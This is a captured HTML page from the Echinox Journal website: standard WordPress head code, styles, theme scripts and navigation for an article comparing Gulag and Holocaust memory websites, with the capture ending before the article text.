

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/www-suferinta-o-evaluare-comparativa-a-site-urilor-internet-dedicate-memoriei-suferintei-in-gulag-si-holocaust/
body_size: 9258
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>”www. suferinţa”: O evaluare comparativă a site-urilor Internet dedicate memoriei suferinţei în Gulag şi Holocaust &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/1573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/www-suferinta-o-evaluare-comparativa-a-site-urilor-internet-dedicate-memoriei-suferintei-in-gulag-si-holocaust/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=1573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fwww-suferinta-o-evaluare-comparativa-a-site-urilor-internet-dedicate-memoriei-suferintei-in-gulag-si-holocaust%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fwww-suferinta-o-evaluare-comparativa-a-site-urilor-internet-dedicate-memoriei-suferintei-in-gulag-si-holocaust%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-1573 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
